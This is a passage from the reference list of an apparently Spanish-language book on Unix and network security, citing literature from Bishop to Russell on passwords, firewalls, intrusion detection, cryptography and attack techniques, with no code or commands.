- [Bis91] Matt Bishop. A proactive password checker. In D.T. Lindsay and W.L. Price, editors, *Proceedings of the 7th International Conference on Information Security*, pages 150–158, Mayo 1991.
- [Bis92] Matt Bishop. Anatomy of a proactive password changer. In *Proceedings of USENIX Unix Security III*. The USENIX Association, 1992.
- [Bis95] Matt Bishop. Race conditions, files and security flaws; or the tortoise and the hare *redux*. Technical Report CSE-95-8, University of California at Davis, 1995.
- [BK95] Matt Bishop and Daniel V. Klein. Improving system security via proactive password checking. *Computers & Security*, 14(3):233–249, 1995.
- [Bla93] Matt Blaze. A Cryptographic File System for Unix. In *Proceedings of the 1st ACM Conference on Computer and Communications Security*, pages 9–16. ACM, Noviembre 1993.
- [BM91] Steven M. Bellovin and Michael Merritt. Limitations of the Kerberos Authentication System. In *Proceedings of the Winter 1991 USENIX Conference*, pages 253–267. The USENIX Association, Enero 1991.

- [BPB00] Bill Ball, David Pitts, and William Ball. *Red Hat Linux 7 Unleashed*. Sams Publishing, 2000.
- [C+91] Dave Curry et al. *RFC1244: Site Security Handbook*. Internet Activities Board, Julio 1991.
- [C+98] Crispin Cowan et al. StackGuard: automatic adaptative detection and prevention of buffer–overflow attacks. In *Proceedings of the 7th USENIX Security Symposium*. The USENIX Association, Enero 1998.
- [CA97a] Bryan Costales and Eric Allman. *Sendmail*. O´Reilly & Associates, 2nd edition, Enero 1997.
- [CA97b] Bryan Costales and Eric Allman. *Sendmail Desktop Reference*. O´Reilly & Associates, Marzo 1997.
- [Cab96] Pino Caballero. *Introducción a la Criptografía*. Ra-Ma, 1996.
- [Caj82] Valentin Sanz Caja. *Vulnerabilidad y seguridad de los sistemas informáticos*. Fundación Citema, 1982.
- [CB94] William R. Cheswick and Steven M. Bellovin. *Firewalls and Internet Security: Repelling the wily hacker*. Addison Wesley, 1994.
- [CC86] D.B. Cornish and R. V. Clarke. *The Reasoning Criminal: Rational Choice Perspectives on Offending*. Springer-Verlag, 1986.
- [CDK94] G.F. Couloris, J. Dollimore, and T. Kindberg. *Distributed Systems. Concepts and design*. Addison Wesley, 2nd edition, 1994.
- [CDM97] Rémy Card, Eric Dumas, and Frack Mével. *Programación Linux 2.0: API de sistema y funcionamiento del núcleo*. Eyrolles, 1997.
- [Cen91] National Computer Security Center. Data Remanence in Automated Information Systems. Technical Report NCSC-TG-025, National Computer Security Center, Septiembre 1991.
- [CER99] CERT. CERT Advisory CA–99–02. Trojan Horses. Technical report, Computer Emergency Response Team, Marzo 1999.
- [CES91] CESID. *Glosario de términos de Criptología*. Centro Superior de Información de la Defensa, 1991.
- [CH99] Stephen Ciullo and Daniel Hinojosa. HP-UX kernel tuning and performance guide. <http://www.hp.com/techpartners/tuning.html>, 1999.
- [Cha92] D. Brent Chapman. Network (In)Security through IP packet filtering. In *Proceedings of the third USENIX Security Symposium*, pages 63–76. The USENIX Association, Septiembre 1992.

- [Che92] William R. Cheswick. An evening with Berferd, in which a cracker is lured, endured, and studied. In *Proceedings of the Winter USENIX Conference*. The USENIX Association, Enero 1992.
- [CHN⁺92] Andrew Cherry, Mark W. Henderson, William K. Nickless, Robert Olson, and Gene Rackow. Pass or fail: A new test for password legitimacy, 1992.
- [CHS91] Bruce Corbridge, Robert Henig, and Charles Slater. Packet filtering in an IP router. In *Proceedings of the Fifth LISA Conference*, pages 227–232. The USENIX Association, Octubre 1991.
- [CKL97] M. Ruschitzka C. Ko and K. Levitt. Execution monitoring of security-critical programs in distributed systems: A specification-based approach. In *Proceedings of the 1997 IEEE Symposium on Security and Privacy*, pages 175–187. IEEE Computer Society, Mayo 1997.
- [Coc73] C.C. Cocks. A note on non-secret encryption. Technical report, CESG, Noviembre 1973.
- [Coh84] Fred Cohen. Computer viruses: theory and experiments. In *7th DoD/NBS Computer Security Conference Proceedings*, pages 240–263, Septiembre 1984.
- [Coh99] Fred Cohen. Simulating Cyber Attacks, Defenses and Consequences. <http://all.net/journal/ntb/simulate/simulate.html>, Mayo 1999.
- [CoIST99] National Research Council Committee on Information Systems Trustworthiness. *Trust in Cyberspace*. National Academy Press, 1999.
- [Com88] Apollo Computer. Managing SysV System Software. Technical Report 010851-A00, Apollo Computer, Inc. (Hewlett Packard), Junio 1988.
- [Com95] Douglas E. Comer. *Internetworking with TCP/IP. Volume 1: Principles, Protocols & Architecture*. Prentice Hall, 3rd edition, 1995.
- [Con99] Intrusion Detection System Consortium. Intrusion Detection Systems buyer's guide. Technical report, ICSA.NET, 1999.
- [Cow92] Randle Cowcher. Physical Security. In Keith M. Jackson and Jan Hruska, editors, *Computer Security Reference Book*, chapter 24, pages 311–332. Butterworth-Heinemann, 1992.
- [CR94] Kaare Christian and Susan Richter. *The Unix Operating System*. John Wiley & Sons, 1994.
- [Cru00] Jeff Crume. *Inside Internet Security: What hackers don't want you to know*. Addison Wesley, 2000.

- [CWP⁺00] Crispin Cowan, Perry Wagle, Calton Pu, Steve Beattie, and Jonathan Walpole. Buffer Overflows: Attacks and Defenses for the Vulnerability of the Decade. In *Proceedings of the SANS 2000 Conference*. The SANS Institute, 2000.
- [CZ95] D. Brent Chapman and Elizabeth D. Zwicky. *Building Internet Firewalls*. O'Reilly & Associates, 1st edition, Noviembre 1995.
- [dA88] Ana Maria de Alvaré. How crackers crack passwords, or what passwords to avoid. Technical Report UCID-21515, Lawrence Livermore National Laboratory, Septiembre 1988.
- [Dae96] Daemon9. IP-Spoofing demystified. *Phrack Magazine*, 7(48), Junio 1996.
- [Dau97] John Daugman. Iris recognition for personal identification, 1997.
- [Dau98] John Daugman. Recognizing persons by their iris patterns. In *Biometrics: Personal Identification in Networked Society*, pages 103–121. Kluwer, 1998.
- [Den83] Dorothy Denning. *Cryptography and Data Security*. Addison-Wesley, 1983.
- [Den90] P. Denning. *Computers under attack*. ACM Press, 1990.
- [Det01] Dethy. Examining portscan methods – Analysing Audible Techniques, January 2001. <http://www.synnergy.net/downloads/papers/portscan.txt>.
- [DFW96] Drew Dean, Edward W. Felten, and Dan S. Wallach. Java Security: from HotJava to Netscape and beyond. In *Proceedings of the IEEE Symposium on Security and Privacy*, 1996.
- [DH76] W. Diffie and M. E. Hellman. New directions in cryptography. *IEEE Transactions on Information Theory*, IT-22:644–654, Noviembre 1976.
- [DH77] W. Diffie and M.E. Hellman. Exhaustive cryptanalysis of the NBS data encryption standad. *Computer*, 10(6):74–84, Junio 1977.
- [Dik99] Casper Dik. Solaris 2 FAQ, Octubre 1999. <ftp://ftp.wins.uva.nl/pub/solaris/>.
- [DNO01] Vasanthan Dasan, Alex Noordergraaf, and Lou Ordorica. *The Solaris Fingerprint Database – A Security Tool for Solaris Operating Environment Files*. Sun Microsystems, Mayo 2001. Sun BluePrints OnLine.

- [DP84] D. W. Davies and W. L. Price. *Security for Computer Networks: An Introduction to Data Security in Teleprocessing and Electronic Funds Transfer*. John Wiley and Sons, New York, 1984.
- [Duf89] Tom Duff. Experience with viruses on UNIX systems. In *USENIX Computing Systems*, volume 2, 1989.
- [Ell70] J. H. Ellis. The possibility of Non-Secret digital encryption. Technical report, CESG, Enero 1970.
- [ER89] M.W. Eichin and J.A. Rochlis. With microscope and tweezers: An analysis of the Internet Virus of November 1988. In *IEEE Security and Privacy*, pages 326–343, 1989.
- [Esc98] Terry Escamilla. *Intrusion Detection: Network Security beyond the Firewall*. John Wiley and Sons, 1998.
- [Eve92] David Everett. Identity verification and biometrics. In Keith M. Jackson and Jan Hruska, editors, *Computer Security Reference Book*, chapter 10, pages 37–73. Butterworth-Heinemann, 1992.
- [FBDW96] Edward W. Felten, Dirk Balfanz, Drew Dean, and Dan S. Wallach. Web Spoofing: an Internet Con Game. Technical Report 540–96, Princeton University Department of Computer Science, 1996. Revisado en febrero de 1997.
- [Fen99] Carole Fennelly. The human side of computer security. *SunWorld*, Julio 1999.
- [Fis95] John Fisher. Securing X Windows. Technical Report CIAC-2316 R.0, Department of Energy Computer Incident Advisory Capability – CIAC, Agosto 1995.
- [FK90] David C. Feldmeirer and Philip R. Karn. UNIX password security - ten years later. In G. Brassard, editor, *CRYPTO89*, pages 44–63. Springer-Verlag, 1990. Lecture Notes in Computer Science No. 435.
- [Fly00a] Hal Flynn. Back to the Basics: Solaris and inetd.conf, Marzo 2000. [http://www.securityfocus.com/focus/sun/articles/inetd\[1,2\].html](http://www.securityfocus.com/focus/sun/articles/inetd[1,2].html).
- [Fly00b] Hal Flynn. Back to the Basics: Solaris default processes and init.d, part III, Junio 2000. <http://www.securityfocus.com/focus/sun/articles/b5.html>.
- [FPA98] Dan Farmer, Brad Powell, and Matthew Archibald. Titan. In *Proceedings of the 12th Systems Administration Conference – LISA '98*. The USENIX Association, Diciembre 1998.
- [Fre98] Martin Freiss. *Protecting networks with SATAN*. O'Reilly & Associates, 1st edition, Mayo 1998.

- [Fri95] Eileen Frisch. *Essential System Administration*. O'Reilly & Associates, 1995.
- [Fyo98] Fyodor. Remote OS detection via TCP/IP Stack Fingerprinting, Octubre 1998. <http://www.insecure.org/nmap/nmap-fingerprinting-article.html>.
- [G+93] Virgil D. Gligor et al. A Guide to understanding Covert Channel Analysis of Trusted Systems. Technical Report NCSC-TG-030, National Computer Security Center, Noviembre 1993.
- [Gal96a] Miguel Ángel Gallardo. Informatoscopia y tecnología forense. In *Ámbito Jurídico de las Tecnologías de la Información*. Consejo General del Poder Judicial, 1996.
- [Gal96b] Miguel Ángel Gallardo. Seguridad (e inseguridad) en Java. *Seguridad en Informática y Comunicaciones*, (20), Junio 1996.
- [Gal96c] Peter Galvin. Controlling ACLs. *SunWorld*, Agosto 1996.
- [Gar95] Simson Garfinkel. *PGP: Pretty Good Privacy*. O'Reilly & Associates, Enero 1995.
- [GB97] Barbara Guttman and Robert Bagwill. Internet Security Policy: A Technical Guide. Technical report, National Institute of Standards and Technology, Julio 1997.
- [GB99] Marcus Goncalves and Steven Brown. *Check Point Firewall-1 Administration Guide*. McGrawHill, 1999.
- [GC94] Berny Goodheart and James Cox. *The Magic Garden Explained: The Internals of Unix System V Release 4, an Open Systems Design*. Prentice Hall, 1994.
- [GKK97] Eric Guerrino, Mike Kahn, and Ellen Kapito. User authentication and encryption overview, 1997.
- [GL91] T.D. Garvey and Teresa F. Lunt. Model-based Intrusion Detection. In *Proceedings of the 14th National Computer Security Conference*, pages 372–385, Octubre 1991.
- [Gon97] Marcus Goncalves. *Firewalls Complete*. McGrawHill, 1997.
- [Gra00] Robert David Graham. Network Intrusion Detection Systems FAQ v. 0.8.3, Marzo 2000. <http://www.robertgraham.com/pubs/network-intrusion-detection.html>.
- [Gre99] Peter H. Gregory. *Solaris Security*. Prentice Hall and Sun Microsystems Press, 1st edition, 1999.

- [Gre00] Mark Grennan. Firewall and Proxy Server HOWTO. <http://www.linuxdoc.org/HOWTO/Firewall-HOWTO.html>, 2000.
- [GS96] Simson Garfinkel and Eugene H. Spafford. *Practical Unix & Internet Security*. O'Reilly & Associates, 2nd edition, Abril 1996.
- [GS97] Simson Garfinkel and Eugene H. Spafford. *Web Security & Commerce*. O'Reilly & Associates, 1st edition, Junio 1997.
- [GSTY96] H. Gobiuff, S. Smith, J.D. Tygar, and B. Yee. Smart cards in hostile environments. In *Proceedings of the 2nd USENIX Workshop on Electronic Commerce*. The USENIX Association, Noviembre 1996.
- [Gun96] Shishir Gundavaram. *CGI Programming on the World Wide Web*. O'Reilly & Associates, 1st edition, Marzo 1996.
- [GUQ92] Louis Claude Guillou, Michel Ugon, and Jean-Jacques Quisquater. The smart card – a standardized security device dedicated to public cryptology. In *Contemporary Cryptology – The Science of Information Integrity*, pages 561–614. IEEE Press, 1992.
- [Gut96] Peter Gutmann. Secure deletion of data from magnetic and solid-state memory. In *Sixth USENIX Security Symposium Proceedings*. The USENIX Association, Julio 1996.
- [H⁺02] Pete Herzot et al. Open-Source Security Testing Methodology Manual v2.0. Technical report, The Ideahamster Organization, Febrero 2002.
- [Hal94] Neil Haller. The s/KEY one time password system. In *Proceedings of the ISOC Symposium on network and distributed systems security*, Febrero 1994.
- [HB96] L. Todd Heberlein and Matt Bishop. Attack class: Address spoofing. In *Proceedings of the 19th National Information Systems Security Conference*, pages 371–377, Octubre 1996.
- [HC83] Richard C. Hollinger and John P. Clark. *Theft by Employees*. Lexington Books, 1983.
- [Her00] Peter Hernberg. User Authentication HOWTO. <http://www.tldp.org/HOWTO/User-Authentication-HOWTO/>, Mayo 2000.
- [Hig88] H.J. Highland. Electromagnetic Eavesdropping Machines for Christmas? *Computers and Security*, 7(4), 1988.

- [HJAW88] Matthew S. Hecht, Abhai Johri, Radhakrishna Aditham, and T. John Wei. Experience adding C2 Security Features to Unix. In *USENIX Conference Proceedings*, pages 133–146. The USENIX Association, Verano 1988.
- [HLMS90] Richard Heady, George Luger, Arthur Maccabe, and Mark Servilla. The architecture of a Network Level Intrusion Detection System. Technical Report CS90–20, University of New Mexico, Agosto 1990.
- [HN⁺99] Bao Ha, Tina Nguyen, et al. *Slackware Linux Unleashed*. Sams Publishing, 1999.
- [HP96] Hewlett-Packard. *Managing HP-UX software with SD-UX*. HP, Enero 1996. HP Part Number B2355-90107.
- [HP00a] Hewlett-Packard. *HP-UX Patch Management: a guide to patching HP-UX 10.x systems*. Hewlett-Packard, Enero 2000. HP Part Number B3782–90828.
- [HP00b] Hewlett-Packard. *Managing Systems and Workgroups: A Guide for HP-UX System Administrators*. Hewlett-Packard, 2000. HP Part Number B2355–90701.
- [Hu91] W. M. Hu. Reducing timing channels with fuzzy time. In *Proceedings of the 1991 Symposium on Research in Security and Privacy*, pages 8–20. IEEE Computer Society, Mayo 1991.
- [Hun92] Craig Hunt. *TCP/IP Network Administration*. O'Reilly & Associates, 1992.
- [Huo98] Simo Huopio. Biometric Identification. In *Seminar on Network Security: Authorization and Access Control in Open Network Environment*, 1998.
- [HW01] Kevin J. Houle and George M. Weaver. Trends in Denial of Service attack technology. Technical report, CERT Coordination Center, Carnegie Mellon University, Octubre 2001.
- [IBM97a] IBM. *AIX Version 4.3 Problem Solving Guide and Reference*. IBM, Octubre 1997. IBM RedBook SC23–4123.
- [IBM97b] IBM. *AIX Version 4.3 System Management Guide: Communication and Networks*. IBM, Octubre 1997. IBM RedBook SC23–4127.
- [IBM97c] IBM. *AIX Version 4.3 System Management Guide: Operating System and Devices*. IBM, Octubre 1997. IBM RedBook SC23–2529.
- [IBM00a] IBM. *AIX 4.3 Elements of Security. Effective and Efficient Implementation*. IBM, Agosto 2000. IBM RedBook SG24–5962-00.

- [IBM00b] IBM. *IBM Certification Study Guide. AIX Problem Determination Tools and Techniques*. IBM, Diciembre 2000. IBM RedBook SG24-6185-00.
- [Ilg92] Koral Ilgun. USTAT: A real-time intrusion detection system for unix. In *Proceedings of the 1993 Symposium on Security and Privacy*, pages 16–28. IEEE Computer Society, Mayo 1992.
- [Ins97] Shawn Instentes. Stack Smashing: What to do? *;login.*, 22(2), Abril 1997.
- [ISV95] David Icove, Karl Seger, and William VonStorch. *Computer Crime. A Crimefighter's handbook*. O'Reilly & Associates, 1995.
- [JF01] David W. Chapman Jr. and Andy Fox. *Cisco© Secure PIX© Firewalls*. Cisco Press, 2001.
- [JTY97] Philippe Janson, Gene Tsudik, and Moti Yung. Scalability and flexibility in authentication services: The KryptoKnight Approach. In *Proceedings of INFOCOM '97*. IEEE Computer Society, 1997.
- [JV93] Harold S. Javitz and Alfonso Valdes. The NIDES Statistical Component: Description and Justification. Technical report, SRI International, Marzo 1993.
- [Kah67] David Kahn. *The Codebreakers*. McMillan, 1967.
- [Kat88] J. Katz. *Seductions of Crime: Moral and Sensual Attractions in Doing Evil*. Basic Books, 1988.
- [Kem98] Richard A. Kemmerer. NSTAT: A Model-Based Real-Time Network Intrusion Detection System. Technical Report TRCS97-18, University of California, Junio 1998.
- [KI99] Gershon Kedem and Yuriko Ishihara. Brute force attack on Unix passwords with SIMD computer. In *Proceedings of the 8th USENIX Security Symposium*. The USENIX Association, Agosto 1999.
- [Kir95] Olaf Kirch. *The Linux Network Administrators' Guide*. O'Reilly & Associates, 1995.
- [KK92] David Koblas and Michelle Koblas. Socks. In *Proceedings of the Third Unix Security Symposium*, pages 77–83. The USENIX Association, Septiembre 1992.
- [Kla95] Christopher Klaus. Stealth Scanning – Bypassing Firewalls and SATAN Detectors, Diciembre 1995. Internet Security Systems, Inc.
- [Kle90] Daniel V. Klein. Foiling the cracker: A survey of, and improvements to, password security. In *Unix Security Workshop*, pages 5–14. The USENIX Association, Agosto 1990.

- [KMM95] R. Kohno, R. Meidan, and L.B. Milstein. Spread Spectrum Access Methods for Wireless Communications. *IEEE Communications Magazine*, 33:58–67, Enero 1995.
- [Ko96] Calvin Cheuk Wang Ko. *Execution Monitoring of Security-Critical Programs in a Distributed System: A Specification-Based Approach*. PhD thesis, University of California at Davis, 1996.
- [KP84] Brian W. Kernighan and Rob Pike. *The Unix Programming Environment*. Prentice Hall, 1984.
- [KS93] Gene H. Kim and Eugene H. Spafford. The design and implementation of Tripwire: A file system integrity checker. Technical Report CSD-TR-93-071, Purdue University, Noviembre 1993.
- [KS94a] Gene H. Kim and Eugene H. Spafford. Experiences with Tripwire: using integrity checkers for intrusion detection. In *Systems Administration, Networking and Security Conference III*. The USENIX Association, Abril 1994.
- [KS94b] Gene H. Kim and Eugene H. Spafford. Writing, supporting and evaluating Tripwire: a publically available security tool. In *Proceedings of the USENIX Applications Development Symposium*. The USENIX Association, 1994.
- [KS94c] Sandeep Kumar and Eugene Spafford. An Application of Pattern Matching in Intrusion Detection. Technical Report CSD-TR-94-013, Purdue University, Marzo 1994.
- [KT97] Micki Krause and Harold F. Tipton. *Handbook of Information Security Management*. CRC Press LLC, 1997.
- [Kum95] Sandeep Kumar. *Classification and Detection of Computer Intrusions*. PhD thesis, Purdue University, Agosto 1995.
- [L⁺92] Teresa F. Lunt et al. A real-time intrusion detection expert system (IDES). final technical report. Technical report, SRI International, Febrero 1992.
- [Lam73] B. W. Lampson. A note on the Confinement Problem. *Communications of the ACM*, 16(10):613–615, Octubre 1973.
- [Lam81] Leslie Lamport. Password authentication with insecure communication. *Communications of the ACM*, 24(11):770–772, Noviembre 1981.
- [Lap91] J.C. Laprie. *Dependability: Basic concepts and terminology*. Springer-Verlag, 1991.

- [LBMC94] Carl E. Landwehr, Alan R. Bull, John P. McDermott, and William S. Choi. A taxonomy of computer program security flaws, with examples. *ACM Computing Surveys*, 3(26), Septiembre 1994.
- [Lip75] Steven B. Lipner. A note on the Confinement Problem. *Operating Systems Review*, 9(5):192–196, Noviembre 1975.
- [Lis95] Justin Jay Lister. *Intrusion Detection Systems: an Introduction to the detection and prevention of computer abuse*. PhD thesis, University of Wollongong, 1995.
- [LU02] Juan Miguel Velasco López-Urda. Seguridad bajo control: ‘outsourcing vs. in house’, las claves para evaluar. *Seguridad en Informática y Comunicaciones*, (49), Abril 2002.
- [Lun90] Teresa F. Lunt. Detecting Intruders in Computer Systems. In *Proceedings of the Sixth Annual Symposium and Technical Displays on Physical and Electronic Security*, 1990.
- [MA94] Roger Merckling and Anne Anderson. RFC 57.0: Smart Card Introduction, Marzo 1994.
- [Mai96] Uriel Maimon. Port Scanning without the SYN flag. *Phrack Magazine*, 7(49), 1996.
- [Man91] Jason Manger. *Unix: The complete book*. Sigma Press, 1991.
- [Man96] U. Manber. A simple scheme to make passwords based on One-Way functions much harder to crack. *Computers & Security*, 15(2):171–176, 1996.
- [Mar88a] John Markhoff. Author of computer ‘virus’ is son of U.S. electronic security expert. *The New York Times*, 5 Noviembre 1988.
- [Mar88b] John Markhoff. A family’s passion for computers, gone sour. *The New York Times*, 11 Noviembre 1988.
- [McC00] Ron McCarthy. IP Filter on Solaris. *Sys Admin Magazine*, 2000. Solaris Supplement.
- [McH95] John McHugh. Covert channel analysis. In *Handbook for the Computer Security Certification of Trusted Systems*. Naval Research Laboratory, Enero 1995.
- [McI89] M. Douglas McIlroy. Virology 101. In *USENIX Computing Systems*, volume 2, 1989.
- [McM97] Dave McMordie. Texture analysis of the human iris for high security authentication. Technical Report Image Processing 304-529, Department of Electrical Engineering, McGill University, Diciembre 1997.

- [Mel97] Mark K. Mellis. Surprises in the DMZ. *login.*, 22(1), Febrero 1997.
- [Men98] Phunda Menta. Linux and random source bleaching. *Phrack Magazine*, 8(54), 1998.
- [Mey89] Gordon R. Meyer. *The Social Organization of the Computer Underground*. PhD thesis, Northern Illinois University, 1989.
- [MF96] Gary McGraw and Edward Felten. *Java Security: Hostile Applets, Holes and Antidotes*. John Wiley and Sons, 1996.
- [MFS90] Barton P. Miller, Lars Fredriksen, and Bryan So. An empirical study of the reliability of Unix utilities. *Communications of the ACM*, 33(12):32–44, Diciembre 1990.
- [Mic98] Sun Microsystems. Solaris 7 System Administration Guide, Volume I, Octubre 1998. <http://docs.sun.com/>.
- [MK94] Ira S. Moskowitz and Myong H. Kang. Covert Channels – Here to Stay? In *Proceedings of COMPASS '94*, pages 235–243. IEEE Press, Junio 1994.
- [MK99] Andrew D. McDonald and Markus G. Kuhn. StegFS: A Steganographic File System for Linux. In Andreas Pfitzmann, editor, *Information Hiding*, pages 461–475. Springer-Verlag, 1999.
- [MKL⁺95] Barton P. Miller, David Koski, Cjin Pheow Lee, Vivekananda Maganty, Ravi Murthy, Ajitkumar Natarajan, and Jeff Steidl. Fuzz revisited: A re-examination of the reliability of Unix utilities and services. ftp://grilled.cs.wisc.edu/technical_papers/fuzz-revisited.ps, 1995.
- [MM00] Jim Mauro and Richard McDougall. *Solaris Internals: Core Kernel Architecture*. Prentice Hall and Sun Microsystems Press, 1st edition, 2000.
- [MNSS87] S.P. Miller, B.C. Neuman, J.I. Schiller, and J.H. Saltzer. Kerberos Authentication and Authorization System. In *Project Athena Technical Plan*, chapter E.2.1. Massachusetts Institute of Technology, Diciembre 1987.
- [Mog89] Jeffrey C. Mogul. Simple and flexible datagram access control for Unix-based gateways. In *Proceedings of the USENIX Summer Conference*, pages 203–221. The USENIX Association, 1989.
- [Mor85] Robert Morris. A Weakness in the 4.2BSD Unix TCP/IP Software. Technical Report CSTR-117, AT&T Bell Laboratories, 1985.
- [Mou00] Gerhard Mourani. Get acquainted with Linux Security and Optimization System. Technical report, Open Network Architecture, Enero 2000.

- [MPS⁺93] Sead Muftic, Ahmed Patel, Peter Sanders, Rafael Colon, Jan Heijndijk, and Unto Pulkkinen. *Security in Open Systems*. John Wiley and Sons, 1993.
- [MS98] Nimisha V. Mehta and Karen R. Sollins. Expanding and extending the security features of Java. In *Proceedings of the 7th USENIX Security Symposium*. The USENIX Association, Enero 1998.
- [MT79] Robert Morris and Ken Thompson. Password security: A case history. *Communications of the ACM*, 22(11), Noviembre 1979.
- [MTHZ92] Refik Molva, Gene Tsudik, Els Van Herreweghen, and Stefano Zatti. KryptoKnight Authentication and Key Distribution Service. In *Proceedings of ESORICS 92*, Octubre 1992.
- [MvOV96] Alfred J. Menezes, Paul C. van Oorschot, and Scott A. Vanstone. *Handbook of Applied Cryptography*. CRC Press, Octubre 1996.
- [NB01a] Alex Noordergraaf and Glenn Brunette. *The Solaris Security Toolkit – Installation, Configuration and Usage Guide*. Sun Microsystems, Junio 2001. Sun BluePrints OnLine.
- [NB01b] Alex Noordergraaf and Glenn Brunette. *The Solaris Security Toolkit – Internals*. Sun Microsystems, Junio 2001. Sun BluePrints OnLine.
- [NB01c] Alex Noordergraaf and Glenn Brunette. *The Solaris Security Toolkit – Quick Start*. Sun Microsystems, Junio 2001. Sun BluePrints OnLine.
- [NB01d] Alex Noordergraaf and Glenn Brunette. *The Solaris Security Toolkit – Release Notes*. Sun Microsystems, Junio 2001. Sun BluePrints OnLine.
- [Noo01] Alex Noordergraaf. *Building a JumpStart Infrastructure*. Sun Microsystems, Abril 2001. Sun BluePrints OnLine.
- [Nor99] Stephen Northcutt. *Network Intrusion Detection: An Analyst's Handbook*. New Riders, 1999.
- [NS78] R.M. Needham and M.D. Schroeder. Using encryption for authentication in large networks of computers. *Communications of the ACM*, 21(12):993–999, Diciembre 1978.
- [NSS89] Evi Nemeth, Garth Snyder, and Scott Seebass. *Unix System Administration Handbook*. Prentice Hall, 1989.
- [NW99] Alex Noordergraaf and Keith Watson. *Solaris Operating Environment Network Settings for Security*. Sun Microsystems, Diciembre 1999. Sun BluePrints OnLine.

- [Olo92] Tomas Olovsson. A structured approach to computer security. Technical Report 122, Chalmers University of Technology, 1992.
- [One96] Aleph One. Smashing the stack for fun and profit. *Phrack Magazine*, 7(49), Noviembre 1996.
- [Org88] International Standards Organization. Information Processing Systems - OSI RM. Technical Report 97 7498-2, ISO/TC, 1988. Part 2: Security Architecture.
- [oS80] National Bureau of Standards. DES Modes of Operation. Technical Report NBS FIPS PUB 81, U.S. Department of Commerce, Diciembre 1980.
- [oST84] National Institute of Standards and Technology. Digital Signature Standard. Technical Report NIST FIPS PUB 185, U.S. Department of Commerce, Mayo 1984.
- [OT88] Tim O'Reilly and Grace Todino. *Managing UUCP and UseNet*. O'Reilly & Associates, Marzo 1988.
- [otUAH90] Department of the US Army Headquarters. Basic cryptanalysis. Technical Report FM-34-40-2, United States Army, Septiembre 1990.
- [P+94] Susan Peppard et al. *Unix Unleashed*. Sams Publishing, 1st edition, 1994.
- [Par81] Donn B. Parker. *Computer Security Management*. Prentice Hall, 1981.
- [Par94] Donn B. Parker. Demonstrating the elements of information security with threats. In *Proceedings of the 17th National Computer Security Conference*, pages 421–430, 1994.
- [Par98] William Parkhurst. *Cisco Router OSPF Design and Implementation Guide*. McGrawHill, 1998.
- [PB93] W. Timothy Polk and Lawrence E. Bassham. Security issues in the Database Language SQL, Julio 1993.
- [Pfl97] Charles P. Pfleeger. *Security in computing*. Prentice Hall, 1997.
- [Phi97] Ken Phillips. Biometric identification comparison chart. *PC Week*, Marzo 1997.
- [Pit00] Jesús Pita. La tarjeta inteligente como medio de identificación electrónica y acceso a servicios de seguridad: la experiencia de la FNMT-RCM. *Seguridad en Informática y Comunicaciones*, (39), Abril 2000.

- [PK91] P.A. Porras and R.A. Kemmerer. Analyzing covert storage channels. In *Proceedings of the 1991 Symposium on Research in Security and Privacy*, pages 36–51. IEEE Computer Society, Mayo 1991.
- [PK92] P.A. Porras and R.A. Kemmerer. Penetration state transition analysis: a rule-based intrusion detection approach. In *Proceedings of the 8th Computer Security Application Conference*, pages 220–229, Noviembre 1992.
- [Pla83] José Plans. *La pratique de l'audit informatique*. Eyrolles, 1983.
- [PN92] Norman E. Proctor and Peter G. Neumann. Architectural implications of Covert Channels. In *Proceedings of the 15th National Computer Security Conference*, pages 28–43, Octubre 1992.
- [Por92] Phillip A. Porras. *STAT: A State Transition Analysis Tool for Intrusion Detection*. PhD thesis, University of California, Junio 1992.
- [PP01] Marty Poniatoski and Martin Poniatoski. *HP-UX 11i System Administration Handbook and Toolkit*. Prentice Hall, Abril 2001.
- [PPK93] Pinkas, Parker, and Kaijser. *SESAME: An Introduction*, 1993.
- [RA94] Marcus J. Ranum and Frederick M. Avolio. A toolkit and methods for internet firewalls. In *Proceedings of the Technical Summer Conference*, pages 37–44. The USENIX Association, Junio 1994.
- [Rad92] Peter V. Radatti. Computer virus awareness for UNIX. *NCSA News*, 3:8, Mayo 1992.
- [Rad93] Peter V. Radatti. The plausibility of UNIX virus attacks. Technical report, Cybersoft, Inc., 1993.
- [Rad95] Peter V. Radatti. Computer viruses in Unix networks. Technical report, Cybersoft, Inc., 1995.
- [Rad97] Peter V. Radatti. MrMean the hacker. *;login.*, Octubre 1997.
- [Ran93] Marcus J. Ranum. Thinking about Firewalls. In *Proceedings of the Second SANS Conference*, Abril 1993.
- [Ran95] Marcus J. Ranum. *Firewalls Frequently Asked Questions*, 1995.
- [Ran98] Marcus J. Ranum. *Intrusion Detection: Challenges and Myths*. Technical report, Network Flight Recorder, Inc., 1998.
- [Ran00] Marcus J. Ranum. The network police blotter. *;login.*, 25(5), Agosto 2000.
- [RCG96] A. Ribagorda, A. Calvo, and M.A. Gallardo. *Seguridad en Unix: Sistemas Abiertos e Internet*. Paraninfo, 1996.

- [Reh00] Rafeeg Rehman. *HP Certified: HP-UX System Administration*. Prentice Hall, Mayo 2000.
- [Rei89] N. Reichman. Breaking confidences: Organizational influences on insider trading. *The Sociological Quarterly*, 30:185–204, 1989.
- [Ris01] Neil B. Riser. An overview of some the current spoofing threats, Julio 2001. The SANS Institute.
- [Rit86] Dennis M. Ritchie. On the security of UNIX. In *UNIX System Manager's Manual, 4.3 BSD, Virtual VAX-11 Version*, pages 17:1–3. University of California, Berkeley, CA, Abril 1986.
- [Riv90] Ron Rivest. The MD4 message digest algorithm. In *Crypto '90 Abstracts*, pages 281–291, Agosto 1990.
- [Riv92] Ron Rivest. The MD5 message digest algorithm, Abril 1992. Internet Request for Comments 1321.
- [Rob94] Andrew T. Robinson. Internet Firewalls: An Introduction. Technical report, NetMAINE, P.O. BOX 8258, Portland, ME 04104-8258, USA, 1994.
- [Roe99] Martin Roesch. Snort – Lightweight Intrusion Detection for Networks. In *Proceedings of the 13th Systems Administration Conference – LISA '99*. The USENIX Association, Noviembre 1999.
- [Rou96] Route. Project Loki: ICMP Tunnelling. *Phrack Magazine*, 7(49), Noviembre 1996.
- [Row96] Craig H. Rowland. Covert Channels in the TCP/IP Protocol Suite, 1996.
- [Roy88] Mike Royko. Here's how to stop computer vandals. *The Chicago Tribune*, 7 Noviembre 1988.
- [Rus00] Rusty Russell. Linux ipchains HOWTO, v. 1.0.8. <http://www.linuxdoc.org/HOWTO/IPCHAINS-HOWTO.html>, Julio 2000.
- [Rus02] Rusty Russell. Linux 2.4 Packet Filtering HOWTO v. 1.2. <http://netfilter.samba.org/documentation/HOWTO/packet-filtering-HOWTO.txt>, 2002.
